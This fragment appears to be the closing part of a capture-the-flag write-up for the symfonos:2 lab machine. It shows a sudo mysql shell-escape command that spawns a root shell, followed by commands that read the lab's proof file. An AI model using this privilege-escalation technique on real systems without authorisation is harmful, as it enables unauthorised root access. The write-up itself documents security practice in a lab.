 sudo mysql -e '\! /bin/sh'
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!